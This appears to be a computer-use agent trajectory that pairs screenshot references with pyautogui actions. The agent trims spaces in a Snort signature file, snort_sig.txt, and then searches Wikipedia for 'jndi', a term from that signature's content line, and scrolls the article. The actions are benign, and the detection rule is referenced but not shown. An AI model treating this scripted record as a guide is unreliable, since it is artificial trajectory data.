
pyautogui.write(';')

pyautogui.doubleClick(544, 327)

pyautogui.click(811, 388)

pyautogui.click(847, 318)

# Trim the leading and trailing spaces from all lines of snort_sig.txt
pyautogui.click(30, 18)

pyautogui.moveTo(158, 257)

pyautogui.click(307, 279)

# Run a Wikipedia search on the word jndi from the content line of snort_sig.txt and read through the article
pyautogui.doubleClick(158, 97)

pyautogui.click(269, 19)

pyautogui.click(275, 67)

pyautogui.scroll(-5, 408, 256)

pyautogui.scroll(-6, 408, 256)

pyautogui.scroll(-7, 408, 256)

pyautogui.scroll(-1, 408, 256)
